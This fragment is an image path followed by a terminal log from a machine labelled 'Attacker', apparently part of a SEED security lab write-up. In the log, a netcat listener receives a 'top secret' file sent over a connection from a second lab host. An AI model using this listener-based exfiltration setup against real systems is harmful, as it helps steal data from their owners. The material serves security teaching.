 seed@Attacker(10.0.2.16):~$ nc -l 9090 -v
Connection from 10.0.2.17 port 9090 [tcp/*] accepted
********************
This is top secret!
********************